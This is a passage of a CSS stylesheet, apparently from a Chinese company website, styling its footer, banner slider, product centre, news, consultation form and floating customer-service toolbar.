	margin: 0 auto;
	width: 160px;
	height: 160px;
}
.footer .f_left dl dd.dd1 {
	font-size: 14px;
	color: #333;
}
.footer .f_left dl dd.dd2 {
	font-size: 13px;
	width: 125px;
	margin: 16px auto 12px auto;
	height: 9px;
	position: relative;
	border-bottom: 1px solid #999999;
}
.footer .f_left dl dd.dd2 i {
	display: block;
	width: 70px;
	margin: 0 auto;
	background: #fff;
	color: #333;
}
.footer .f_left dl dd.dd3 {
	font-size: 20px;
	color: #06a3f8;
	font-weight: bold;
}
.footer .f_top {
	margin-left: 180px;
	height: 50px;
	border-bottom: 1px solid #545454;
	padding-left: 40px;
}
.footer .f_top ul.top_ul li {
	float: left;
	width: 105px;
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	text-align: center;
}
.footer .f_top ul.top_ul li:first-child {
	padding-left: 0;
}
.footer .f_top ul.top_ul li:hover a {
	color: #fff;
}
.footer .f_bot {
	margin-left: 180px;
	padding: 32px 0 0 40px;
	height: 200px;
	overflow: hidden;
}
.footer .f_bot ul.bot_ul1 {
	padding: 0 40px 0 40px;
	border-left: 1px solid #545454;
	float: left;
	height: 190px;
}
.footer .f_bot ul.bot_ul1:first-child {
	padding-left: 0;
	border-left: none;
}
.footer .f_bot ul.bot_ul1 li {
	line-height: 28px;
	font-size: 13px;
	position: relative;
	color: #b6b6b6;
}
.footer .f_bot ul.bot_ul1 li i {
	display: block;
	height: 18px;
	width: 3px;
	background: #fff;
	position: absolute;
	left: -19px;
	top: 0;
}
.footer .f_bot ul.bot_ul1 li:first-child {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 15px;
	height: 18px;
	line-height: 18px;
}
.footer .f_bot ul.bot_ul1 li:first-child a {
	color: #fff;
}
.footer .f_bot ul.bot_ul1 li:hover a {
	color: #fff;
}
/*底部版权*/
.f_icp {
	text-align: center;
	height: 43px;
	line-height: 43px;
	background: #06a3f8;
	color: #fff;
	font-size: 13px;
}
.f_icp a {
	color: #fff;
}
.f_icp img {
	position: relative;
	top: 5px;
	left: 5px;
}
/*首页大图*/
#flashs {
	position: relative;
	height: 550px;
	overflow: hidden;
}
#flashs .bgitem {
	background-position: center top;
	background-repeat: no-repeat;
	height: 550px;
	width: 100%;
	cursor: pointer;
	margin: 0px auto;
	z-index: 1;
	position: absolute;
	top: 0;
}
#flashs .btn {
	width: 100%;
	text-align: center;
	position: absolute;
	bottom: 15px;
	left: 0;
	z-index: 15555555;
}
#flashs .btn span {
	display: inline-block;
	width: 69px;
	height: 7px;
	background: #fff;
	margin-left: 6px;
	cursor: pointer;
	font-size: 0;
	border: 1px solid #C2BAB4;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#flashs .btn span {
}
#flashs .btn span:first-child {
	margin-left: 0;
}
#flashs .btn .cur {
	background: #06a3f8;
	border: 1px solid #06a3f8;
}
/*首页标题*/
p.p_title {
	font-size: 32px;
	text-align: center;
	font-weight: bold;
	padding-top: 80px;
	text-transform: uppercase;
	color: #cccccc;
}
h2.h2_title {
	text-align: center;
	font-size: 32px;
	margin-bottom: 30px;
}
h2.h2_title i {
	display: inline-block;
*display: inline;
*zoom: 1;
	vertical-align: middle;
	width: 230px;
	height: 3px;
}
h2.h2_title i.titl {
	background: url(../images/titl01.png) no-repeat right center;
}
h2.h2_title i.titr {
	background: url(../images/titr01.png) no-repeat left center;
}
h2.h2_title a {
	display: inline-block;
*display: inline;
*zoom: 1;
	vertical-align: middle;
	padding: 0 15px;
	color: #333;
}
h2.h2_title span {
	display: inline-block;
*display: inline;
*zoom: 1;
	vertical-align: middle;
	padding: 0 15px;
	color: #333;
}
/*搜索栏*/
.wrap-search {
	height: 80px;
	background: url(../images/l_bg.png);
}
.search .keyword {
	font-size: 14px;
	color: #333;
	float: left;
	margin-top: 32px;
	height: 16px;
	line-height: 16px;
}
.search .keyword span {
	float: left;
	width: 90px;
	color: #333;
	font-weight: bold;
}
.search .keyword p {
	float: left;
	padding-right: 20px;
}
.search .keyword p a {
	float: left;
	color: #888;
	font-size: 14px;
	margin-right: 10px;
}
.search .keyword p a:hover {
	color: #06a3f8;
}
.search .keyword a:first-child {
	padding-left: 0;
	border-left: none;
}
.search .inp {
	float: right;
	width: 360px;
	height: 41px;
	margin-top: 19px;
	border: 1px solid #dbdbdb;
	overflow: hidden;
	background: #fff;
}
.search .inp input {
	border: none;
	height: 41px;
	line-height: 41px;
	width: 314px;
	float: left;
	text-indent: 12px;
	font-size: 14px;
	color: #888;
}
.search .inp .sea {
	display: block;
	float: right;
	width: 44px;
	height: 23px;
	position: relative;
	top: 9px;
	background: url(../images/search.png) no-repeat center;
	border-left: 1px solid #d3d3d3;
	cursor: pointer;
}
/*产品中心*/
.product {
	padding-bottom: 30px;
	background: #fff;
}
.pro_con .pro_left {
	padding: 0 13px 13px 13px;
	background: #06a3f8;
}
.pro_con .pro_left h2 {
	padding: 30px 0;
	text-align: center;
	position: relative;
	font-size: 27px;
	height: 33px;
	background: #06a3f8;
	width: 240px;
}
.pro_con .pro_left h2 a {
	color: #fff;
}
.pro_con .pro_left h2 i {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
}
.pro_con .pro_left .left_con {
	width: 203px;
	background: #fff;
	padding: 12px;
	border-radius: 5px;
	padding-bottom: 0px;
}
.pro_con .pro_left .left_con .con_p1 {
	height: 44px;
	line-height: 44px;
	font-size: 18px;
	background: #06a3f8;
	color: #fff;
	text-indent: 12px;
	border-radius: 5px;
	margin-bottom: 10px;
}
.pro_con .pro_left .left_con .con_p1 a {
	color: #fff;
}
.pro_con .pro_left .left_con ul {
	padding-bottom: 7px;
}
.pro_con .pro_left .left_con ul li {
	height: 72px;
	font-size: 14px;
	position: relative;
	border-bottom: 1px solid #e6e6e6;
}
.pro_con .pro_left .left_con ul li a {
	display: block;
	line-height: 52px;
	height: 52px;
	padding: 10px 0 10px 55px;
}
.pro_con .pro_left .left_con ul li ul li{
	height: 42px;
}
.pro_con .pro_left .left_con ul li ul li a{
	line-height: 42px;
}
.pro_con .pro_left .left_con a.pro_more {
	display: block;
	height: 42px;
	line-height: 42px;
	font-size: 18px;
	border: 1px solid #06a3f8;
	color: #06a3f8;
	border-radius: 3px;
	text-align: center;
}
.pro_con .pro_left .left_con ul li.cur a, .pro_con .pro_left .left_con ul li:hover a {
	/*color: #06a3f8;*/
	text-align: left;
}
.pro_con .pro_left .left_con ul li.cur, .pro_con .pro_left .left_con ul li:hover {
	background: #e6e6e6 url(../images/projt.png) no-repeat 190px center;
}
.pro_con .con_right {
	width: 893px;
}
.pro_con .con_right h3 {
	font-size: 25px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}
.pro_con .con_right h3 a {
	color: #333;
}
.pro_con .con_right h3 em {
	font-size: 14px;
	color: #999999;
	margin-left: 15px;
	text-transform: uppercase;
}
.pro_con .con_right h3 a.ckgda {
	float: right;
	font-size: 13px;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	color: #666;
}
.pro_con .con_right .r_top {
	height: 346px;
	border: 1px solid #d8d8d8;
	background: url(../images/probg.png);
	position: relative;
	border-top: 5px solid #029a47;
	overflow: hidden;
}
.pro_con .con_right .r_top ul {
	position: relative;
}
.pro_con .con_right .r_top ul li {
	float: left;
	position: relative;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li .top_Img {
	display: block;
	width: 891px;
	height: 346px;
	position: absolute;
	left: 0px;
	top: 0;
}
.pro_con .con_right .r_top ul li .top_Img img {
	display: block;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li dl {
	width: 365px;
	background: #fff9;
	padding: 30px 25px;
	position: absolute;
	left: 425px;
	top: 74px;
	box-shadow: 3px 3px 10px #d1e4e6;
}
.pro_con .con_right .r_top ul li dl dt {
	font-size: 25px;
	color: #06a3f8;
	font-weight: bold;
	padding-bottom: 15px;
	border-bottom: 1px solid #d0d0d0;
	margin-bottom: 15px;
}
.pro_con .con_right .r_top ul li dl dd {
	font-size: 14px;
	line-height: 20px;
}
.pro_con .con_right .r_top ul li dl em {
	display: block;
	width: 14px;
	height: 30px;
	position: absolute;
	left: -14px;
	top: 30px;
	background: url(../images/rla.png) no-repeat center;
}
.pro_con .con_right .r_top .pro_btnl {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtl01.png) no-repeat center;
	position: absolute;
	left: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_top .pro_btnr {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtr01.png) no-repeat center;
	position: absolute;
	right: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_bot {
	margin-top: 20px;
}
.pro_con .con_right .r_bot dl {
	width: 288px;
	margin: 0 14px 18px 0;
	float: left;
}
.pro_con .con_right .r_bot dl:nth-child(3n) {
	margin-right: 0;
}
.pro_con .con_right .r_bot dl dt {
	width: 286px;
	border: 1px solid #d8d8d8;
	overflow: hidden;
	text-align: center;
	background-color: #f1f1f1;
}
.pro_con .con_right .r_bot dl dt img {
	display: block;
	width: 286px;
	height: 215px;
	transition: all 0.5s;
}
.pro_con .con_right .r_bot dl dd {
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.pro_con .con_right .r_bot dl dd a {
	color: #fff;
}
.pro_con .con_right .r_bot dl:hover dt img {
	transform: scale(1.1);
}
.pro_con .con_right .r_bot dl:hover dd {
	background: #06a3f8;
}
/*把控品质*/
.advantage {
	height: 1905px;
	background: url(../images/advbg02.jpg) no-repeat center bottom;
	position: relative;
}
.xzdb .adv_top {
	height: 172px;
	background: url(../images/advbg01.png) no-repeat center top;
}
.xzdb .adv_top p.p_title {
	padding-top: 32px;
	color: #fff;
}
.xzdb .adv_top h2.h2_title span {
	color: #fff;
}
.xzdb .adv_top h2.h2_title i.titl {
	background: url(../images/titl02.png) no-repeat right center;
}
.xzdb .adv_top h2.h2_title i.titr {
	background: url(../images/titr02.png) no-repeat left center;
}
.advantage .adv_con {
	height: 1722px;
	position: relative;
}
.advantage .adv_con .conbox {
	height: 322px;
	margin-top: 16px;
}
.advantage .adv_con .conbox .conImg {
	width: 522px;
}
.advantage .adv_con .conbox .conImg img{
	width: 520px;
}
.advantage .adv_con .conbox .contit {
	width: 470px;
	padding-top: 65px;
	position: relative;
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
	height: 255px;
}
.advantage .adv_con .advbd {
	display: block;
	width: 1px;
	height: 1734px;
	position: absolute;
	left: 50%;
	margin-left: -.5px;
	top: -27px;
	background: #06a3f8;
	z-index: 999;
}
.advantage .adv_con .conbox .contit .adv_num {
	display: block;
	width: 105px;
	height: 105px;
	background: url(../images/advnum.png) no-repeat center;
	color: #fff;
	text-align: center;
	font-weight: bold;
	color: #fff;
	line-height: 105px;
	font-size: 36px;
	position: absolute;
	top: 100px;
}
.advantage .adv_con .conbox .contit h3 {
	font-size: 28px;
	color: #333;
}
.advantage .adv_con .conbox .contit h3 i {
	display: block;
	font-size: 18px;
	text-transform: uppercase;
	color: #999;
	margin-bottom: 40px;
}
.advantage .adv_con .conbox .contit .adv_p1 {
	font-size: 16px;
	color: #333;
	line-height: 34px;
}
.advantage .adv_con .conbox .contit.fr {
	padding-left: 100px;
	padding-right: 30px;
}
.advantage .adv_con .conbox .contit.fl {
	padding-left: 30px;
	padding-right: 100px;
}
.advantage .adv_con .conbox .contit.fr .adv_num {
	left: -52px;
}
.advantage .adv_con .conbox .contit.fl .adv_num {
	right: -52px;
}
.advantage .adv_con .conbox .adv_p2 a {
	display: block;
	margin-top: 15px;
	width: 123px;
	height: 35px;
	line-height: 35px;
	background: url(../images/ljzxa.png) no-repeat center;
	text-indent: 22px;
	font-size: 14px;
	color: #fff;
}
.advantage .adv_con .conbox:last-child .contit {
	border-bottom: none;
}
/*我们承诺*/
.zxzx {
	height: 264px;
	background: #06a3f8;
}
.zxzx .container {
	height: 264px;
	position: relative;
}
.zxzx .zxzxbg {
	width: 238px;
	height: 288px;
	background: url(../images/zxzxbg01.png) no-repeat center;
	position: absolute;
	left: 0;
	top: -24px;
}
.zxzx .conleft {
	margin-left: 238px;
	padding-top: 30px;
	color: #fff;
}
.zxzx .conleft .zxzx_p1 {
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_p2 {
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.zxzx .conleft .zxzx_p2 span {
	float: left;
	margin-right: 15px;
	padding-left: 12px;
	font-size: 16px;
	background: url(../images/zxzx02.png) no-repeat left center;
}
.zxzx .conleft .zxzx_p3 {
	width: 490px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	font-size: 22px;
	color: #4b440d;
	background: #fde200;
	border-radius: 25px;
	box-shadow: 3px 3px 10px #00803a;
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_tel {
	padding-left: 55px;
	height: 50px;
	background: url(../images/zxzx_tel.png) no-repeat left center;
}
.zxzx .conleft .zxzx_tel .p1 {
	font-size: 14px;
	height: 20px;
	line-height: 20px;
}
.zxzx .conleft .zxzx_tel .p2 {
	font-size: 28px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}
.zxzx .conright {
	width: 401px;
	padding: 24px 32px;
	background: #0c82c3;
	height: 216px;
	color: #fff;
}
.zxzx .conright h4 {
	font-size: 30px;
	font-weight: normal;
	margin-bottom: 15px;
}
.zxzx .conright h4 span {
	display: block;
	font-size: 20px;
}
.zxzx .conright .info_p1 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p1 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx03.png) no-repeat center;
}
.zxzx .conright .info_p1 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .info_p2 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p2 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx04.png) no-repeat center;
}
.zxzx .conright .info_p2 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .ljtja {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 21px;
	text-align: center;
	line-height: 40px;
	color: #413b0c;
	background: #fde200;
	border: 0;
	cursor: pointer;
}

.b-xgwt .conright {
	width: 250px;
	padding: 24px 32px;
	background: rgb(12 130 195 / 40%);
	height: 216px;
	color: #fff;
	margin-left: 450px;
	border-radius: 20px;
}
.b-xgwt .conright h4 {
	font-size: 30px;
	font-weight: normal;
	margin-bottom: 15px;
}
.b-xgwt .conright h4 span {
	display: block;
	font-size: 20px;
}
.b-xgwt .conright .info_p1 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.b-xgwt .conright .info_p1 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx03.png) no-repeat center;
}
.b-xgwt .conright .info_p1 input {
	
	width: 100%;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.b-xgwt .conright .info_p2 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.b-xgwt .conright .info_p2 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx04.png) no-repeat center;
}
.b-xgwt .conright .info_p2 input {
	width: 100%;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.b-xgwt .conright .ljtja {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 21px;
	text-align: center;
	line-height: 40px;
	color: #413b0c;
	background: #fde200;
	border: 0;
	cursor: pointer;
}
/*设备展示*/
.sbzs {
	padding-bottom: 15px;
}
.sbzs h2.h2_title {
	margin-bottom: 10px;
}
.sbzs .sbzs_p1 {
	font-size: 18px;
	text-align: center;
	margin-bottom: 35px;
}
.sbzs .sbzs_con {
	height: 470px;
	position: relative;
	padding-top: 20px;
	padding: 0 68px;
}
.sbzs .zg {
	height: 470px;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
}
.sbzs .zg .iteam {
	position: absolute;
	overflow: hidden;
}
.sbzs .zg .iteam span {
	display: block;
	background: #000;
}
.sbzs .zg .iteam img {
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.sbzs .zg .iteam.active span {
	padding: 5px;
	background: #ccc;
}
.sbzs .zg .iteam.active img {
	opacity: 1;
	filter: alpha(opacity=100);
}
.sbzs .zg .iteam.active .item_p1 {
	line-height: 40px;
	height: 40px;
	text-align: center;
	font-size: 16px;
}
.sbzs .btn01 {
	position: absolute;
	left: 0;
	top: 140px;
	background: url(../images/jtl01.png) no-repeat center;
	width: 32px;
	height: 82px;
	cursor: pointer;
	z-index: 4;
}
.sbzs .btn02 {
	position: absolute;
	right: 0;
	top: 140px;
	background: url(../images/jtr01.png) no-repeat center;
	width: 32px;
	height: 82px;
	cursor: pointer;
	z-index: 4;
}
/*四大理由*/
.xzdb {
	height: 1787px;
	background: url(../images/advbg02.jpg) no-repeat center top;
}
.xzdb h2.h2_title {
	margin-bottom: 10px;
}
.xzdb .container {
	height: 1684px;
	position: relative;
}
.xzdb .xzdb_p1 {
	height: 42px;
	background: url(../images/xzdbbg03.png) no-repeat center;
	line-height: 42px;
	text-align: center;
	color: #fff;
	font-size: 20px;
}
.xzdb .xzdb_con .conbox {
	position: absolute;
	width: 560px;
}
.xzdb .xzdb_con .conbox .box_top {
	padding: 18px 0 0 72px;
}
.xzdb .xzdb_con .conbox .box_top span {
	display: block;
	width: 49px;
	height: 69px;
	border: 3px solid #bfbfbf;
	position: absolute;
	left: 0;
	top: 0;
}
.xzdb .xzdb_con .conbox .box_top i {
	display: block;
	width: 28px;
	padding-top: 30px;
	margin: 0 auto;
	font-size: 22px;
	border-bottom: 3px solid #bfbfbf;
	font-weight: bold;
}
.xzdb .xzdb_con .conbox .box_top .p1 {
	font-size: 22px;
	font-weight: bold;
	color: #333;
}
.xzdb .xzdb_con .conbox .box_top .p2 {
	font-size: 16px;
	text-transform: uppercase;
	color: #bfbfbf;
}
.xzdb .xzdb_con .conbox .box_top em {
	display: block;
	width: 127px;
	height: 3px;
	background: #06a3f8;
	margin-top: 8px;
}
.xzdb .xzdb_con .conbox ul {
	margin-top: 50px;
}
.xzdb .xzdb_con .conbox ul li {
	font-size: 16px;
	color: #333;
	margin-bottom: 15px;
	height: 24;
	line-height: 24px;
	background: url(../images/icon01.png) no-repeat left center;
	padding-left: 22px;
}
.xzdb .xzdb_con .conbox ul li b {
	color: #06a3f8;
}
.xzdb .xzdb_con .con1 {
	right: 0;
	top: 110px;
}
.xzdb .xzdb_con .con2 {
	left: 0;
	top: 525px;
}
.xzdb .xzdb_con .con3 {
	right: 0;
	top: 900px;
}
.xzdb .xzdb_con .con4 {
	left: 0;
	top: 1280px;
}
.xzdb .xzdb_con .xzdb_tel {
	display: block;
	width: 322px;
	height: 92px;
	background: url(../images/xzdbtel.png) no-repeat left top;
	position: absolute;
	left: 570px;
	top: 1390px;
}
.xzdb .xzdb_con .xzdb_tel span {
	display: block;
	width: 46px;
	height: 46px;
	background: url(../images/zxzx_tel.png) no-repeat center;
	position: absolute;
	left: 32px;
	top: 15px;
}
.xzdb .xzdb_con .xzdb_tel .p1 {
	font-size: 14px;
	color: #fff;
	padding-top: 15px;
	margin-left: 90px;
}
.xzdb .xzdb_con .xzdb_tel .p2 {
	font-size: 26px;
	color: #fff;
	margin-left: 90px;
}
.xzdb .xzdb_con .conimg {
	position: absolute;
	width: 600px;
	height: 480px;
}
.xzdb .xzdb_con .conimg.img1 {
	/*top: 108px;*/
	left: 0;
	background: url(../images/xzdb01.png) no-repeat center top;
}
.xzdb .xzdb_con .conimg.img2 {
	top: 409px;
	right: 22px;
	background: url(../images/xzdb02.png) no-repeat center top;
}
.xzdb .xzdb_con .conimg.img3 {
	top: 792px;
	left: -1px;
	background: url(../images/xzdb03.png) no-repeat center top;
}
.xzdb .xzdb_con .conimg.img4 {
	top: 1135px;
	right: 22px;
	background: url(../images/xzdb04.png) no-repeat center top;
}
/*定制流程*/
.dzlc {
	background: #06a3f8;
	height: 425px;
}
.dzlc .dzlcline {
	height: 425px;
	background: url(../images/line01.png) no-repeat center 215px;
}
.dzlc p.p_title {
	color: #007435;
}
.dzlc h2.h2_title span {
	color: #fff;
}
.dzlc h2.h2_title i.titl {
	background: url(../images/titl02.png) no-repeat right center;
}
.dzlc h2.h2_title i.titr {
	background: url(../images/titr02.png) no-repeat left center;
}
.dzlc .dzlc_con {
	height: 180px;
	background: url(../images/dzlc01.png) no-repeat center top;
}
.dzlc .dzlc_con ul {
	height: 30px;
	line-height: 30px;
	text-align: center;
	padding-top: 140px;
}
.dzlc .dzlc_con ul li {
	float: left;
	width: 130px;
	margin-left: 45px;
	font-size: 16px;
	color: #fff;
}
.dzlc .dzlc_con ul li:first-child {
	margin-left: 10px;
}
.dzlc .dzlc_ljzx {
	display: block;
	width: 153px;
	height: 36px;
	line-height: 36px;
	text-indent: 31px;
	font-size: 14px;
	color: #fff;
	background: url(../images/jtr02.png) no-repeat 94px center;
	border: 1px solid #fff;
	margin: 15px auto 0 auto;
}
/*客户案例*/
.dzal {
	padding-bottom: 20px;
}
.dzal h2.h2_title {
	margin-bottom: 10px;
}
.dzal .dzal_p1 {
	font-size: 18px;
	color: #666;
	text-align: center;
	margin-bottom: 30px;
}
.dzal .dzal_con {
}
.dzal .dzal_con dl {
	width: 23.3%;
    border: 1px solid #999999;
    float: left;
    /*padding-bottom: 50px;*/
    position: relative;
    margin: 0 2% 3% 0;
}
.dzal .dzal_con dl:nth-child(4n-4) {
	margin-right: 0;
}
.dzal .dzal_con dl dt {
	width: 99.9%;
	/*height: 289px;*/
	margin: -1px 0 0 -1px;
	position: relative;
	overflow: hidden;
	margin: 0 auto;
}
.dzal .dzal_con dl dt img {
	display: block;
	width: 100%;
	/*height: 289px;*/
	transition: all 0.5s;
}
.dzal .dzal_con dl dt img:hover {
	transform: scale(1.1);
}
.dzal .dzal_con dl dd.dd1 {
	font-size: 18px;
	font-weight: bold;
	margin: 12px 0 12px 0;
	text-align: center;
}
.dzal .dzal_con dl dd.dd1 a {
	color: #333;
}
.dzal .dzal_con dl dd.dd1 em {
	display: block;
	width: 32px;
	height: 3px;
	background: #999999;
	margin: 20px auto 0 auto;
}
.dzal .dzal_con dl dd.dd2 {
	font-size: 14px;
	line-height: 24px;
	height: 72px;
	padding: 0 25px;
	overflow: hidden;
}
.dzal .dzal_con dl dd.dd2 a {
	color: #333;
}
.dzal .dzal_con dl dd.dd3 {
	position: absolute;
	left: 50%;
	width: 140px;
	height: 36px;
	line-height: 36px;
	margin-left: -70px;
	bottom: -18px;
	background: #7b7b7b;
	text-align: center;
	font-size: 14px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.dzal .dzal_con dl dd.dd3 a {
	color: #fff;
}
.dzal .dzal_con dl:hover dd.dd3 {
	background: #06a3f8;
}
/*关于我们*/
.about {
	padding-bottom: 55px;
	background: url(../images/bg01.png);
}
.about .conleft {
	width: 600px;
	height: 380px;
}
.about .conleft img {
	width: 100%;
	height: 100%;
}
.about .conright {
	width: 535px;
	height: 320px;
	background: #fff;
	padding: 30px;
	position: relative;
}
.about .conright h3 {
	font-size: 25px;
	margin-bottom: 30px;
}
.about .conright h3 span {
	display: block;
	width: 14px;
	height: 25px;
	position: absolute;
	left: 0;
	top: 31px;
	background: url(../images/aboicon01.png) no-repeat center;
}
.about .conright h3 a {
	color: #333;
}
.about .conright h3 i {
	display: block;
	font-size: 16px;
	color: #999;
	text-transform: uppercase;
}
.about .conright p {
	font-size: 14px;
	line-height: 28px;
}
.about .conright p a {
	color: #333;
}
.about .conright a.ckgda {
	display: block;
	width: 124px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	background: #06a3f8;
	border-radius: 5px;
	margin-top: 30px;
}
/*新闻中心*/
.news {
	padding-bottom: 50px;
	height: 654px;
}
.news .conleft {
	position: relative;
}
.news .conleft .l_more {
	position: absolute;
	right: 5px;
	top: 8px;
	font-size: 14px;
	color: #333;
}
.news .news_type {
	border: 3px solid #06a3f8;
	background: #fff;
	margin-bottom: 30px;
}
.news .news_type a {
	float: left;
	width: 50%;
	color: #222;
	height: 55px;
	line-height: 55px;
	position: relative;
	text-align: center;
	font-size: 18px;
}
.news .news_type a i {
	text-transform: uppercase;
	font-size: 14px;
}
.news .news_type a.cur {
	background: #06a3f8;
	color: #fff;
}
.news .news_con {
}
.news .news_con .conleft {
	width: 800px;
}
.news .news_con .conleft .concase {
	display: none;
}
.news .news_con .conleft .concase.cur {
	display: block;
}
.news .news_con .conleft dl {
	padding: 0 0 20px 280px;
	position: relative;
	height: 200px;
border-bottom: 1px solid #;
}
.news .news_con .conleft dl dt {
	width: 261px;
	height: 196px;
	position: absolute;
	left: 0;
	top: 0;
}
.news .news_con .conleft dl dt img {
	width: 261px;
	height: 196px;
}
.news .news_con .conleft dl dd.dd1 {
	height: 30px;
	line-height: 30px;
	font-weight: bold;
}
.news .news_con .conleft dl dd.dd1 a {
	color: #333;
	font-size: 16px;
	float: left;
	width: 380px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.news .news_con .conleft dl dd.dd1 span {
	float: right;
	font-size: 14px;
	color: #555;
}
.news .news_con .conleft dl dd.dd2 {
	margin-top: 5px;
	line-height: 24px;
	font-size: 14px;
	text-align: justify;
	overflow : hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	height: 96px;
}
.news .news_con .conleft dl dd.dd3 {
	margin-top: 25px;
}
.news .news_con .conleft dl dd.dd3 a {
	display: block;
	width: 99px;
	height: 33px;
	line-height: 33px;
	text-align: center;
	background: #06a3f8;
	color: #fff;
	font-size: 14px;
	border-radius: 5px;
}
.news .news_con .conleft ul {
	margin-top: 20px;
}
.news .news_con .conleft ul li {
	height: 40px;
	width: 365px;
	border-bottom: 1px dashed #d0d0d0;
	line-height: 40px;
	padding-left: 20px;
	font-size: 14px;
	background: url(../images/newsicon.png) no-repeat left center;
}
.news .news_con .conleft ul li a {
	float: left;
	width: 275px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #333;
}
.news .news_con .conleft ul li span {
	float: right;
	color: #666;
	width: 80px;
}
.news .news_con .conleft ul li:hover a {
	color: #06a3f8;
}
.news .news_con .conright {
	width: 340px;
}
.news .news_con .conright .r_top {
	height: 61px;
	background: #06a3f8;
	font-size: 18px;
	line-height: 61px;
	text-align: center;
}
.news .news_con .conright .r_top i {
	font-size: 14px;
}
.news .news_con .conright .r_top a {
	color: #fff;
	text-transform: uppercase;
}
.news .news_con .right_con {
	position: relative;
	overflow: hidden;
}
.news .news_con .wtcont {
	height: 424px;
	margin-top: 10px;
	overflow: hidden;
}
.news .news_con .conright dl {
	padding: 15px 0;
	font-size: 14px;
	width: 330px;
	border-bottom: 1px dashed #e7e7e7;
}
.news .news_con .conright dt {
	padding: 2px 0;
	padding-left: 30px;
	font-weight: bold;
	font-size: 16px;
	height: 22px;
	line-height: 22px;
	background: url(../images/news_q.png) no-repeat left center;
}
.news .news_con .conright dt a {
	color: #333;
}
.news .news_con .conright dd {
	height: 60px;
	margin-top: 13px;
	overflow: auto;
	background: url(../images/news_a.png) no-repeat left top;
}
.news .news_con .conright dd a {
	display: block;
	color: #868686;
	line-height: 20px;
	height: 60px;
	margin-left: 30px;
	text-align: justify;
	overflow : hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
/*友情链接*/
.yqlj {
	padding-top: 30px;
	background: url(../images/l_bg.png);
	padding-bottom: 15px;
}
.yqlj .container {
	position: relative;
}
.yqlj h4 {
	background: url(../images/yqljbd.png) no-repeat center 45px;
	font-size: 26px;
	text-align: center;
	margin-bottom: 20px;
}
.yqlj h4 a {
	color: #333;
}
.yqlj h4 em {
	display: block;
	margin: 0 auto;
	font-size: 32px;
	color: #ccc;
	height: 30px;
	line-height: 30px;
	font-weight: bold;
}
.yqlj ul {
	padding: 20px 20px 20px 0;
	position: relative;
	z-index: 1;
}
.yqlj ul li {
	float: left;
	padding-right: 15px;
	font-size: 14px;
	height: 20px;
	line-height: 20px;
	position: relative;
}
.yqlj a.yqlj_more {
	display: block;
	width: 15px;
	height: 16px;
	background: url(../images/yqljbg02.png) no-repeat center;
	position: absolute;
	right: 5px;
	top: 105px;
	z-index: 3;
}
.yqlj ul li a {
	color: #555;
}
.yqlj ul li:hover a {
	color: #06a3f8;
}
/*悬浮客服*/
.toolbar {
	width: 52px;
	position: fixed;
	right: 1%;
	top: 50%;
	margin-top: -115px;
	z-index: 999;
}
.toolbar dd {
	width: 51px;
	height: 51px;
	margin-bottom: 1px;
	position: relative;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-top: 4px;
	border: #ebebeb solid 1px;
	background-color: #fff;
	-webkit-border-radius: 100%;
